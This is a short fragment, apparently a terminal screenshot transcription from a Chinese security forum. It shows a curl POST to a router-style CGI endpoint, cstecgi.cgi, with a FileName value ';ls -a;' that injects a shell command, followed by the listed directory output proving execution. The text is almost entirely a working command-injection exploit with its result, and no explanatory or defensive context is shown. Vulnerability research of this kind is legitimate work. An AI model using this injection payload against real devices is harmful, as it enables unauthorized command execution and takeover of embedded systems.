 k@f4atherw1t:~$ curl http://127.0.0.1/cgi-bin/cstecgi.cgi -b "SESSION_ID=2:1708017806:2" -
X POST -d '{"topicurl":"UploadFirmwareFile","FileName":";ls -a;"}'
.
..
ExportSettings.sh
cstecgi.cgi
custom.cgi
infostat.cgi
{
        "upgradeERR":   "MM_FwFileInvalid"
}k@f4atherw1t:~$
先知社区